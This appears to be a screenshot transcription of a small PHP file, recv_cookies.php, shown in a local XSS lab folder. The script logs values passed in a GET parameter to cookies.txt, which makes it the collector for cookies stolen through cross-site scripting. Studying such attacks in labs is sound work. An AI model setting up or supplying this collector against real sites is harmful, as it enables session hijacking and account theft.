 C:\wamp\www\xss\recv_cookies.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
xss-ref.php × recv_cookies.php ×
1 <?php
2 $filename = 'cookies.txt';
3 $f = fopen($filename, 'a');
4 $cookie = urldecode($_GET['msg']) . PHP_EOL;
5 fwrite($f, $cookie);
6 fclose($f);
7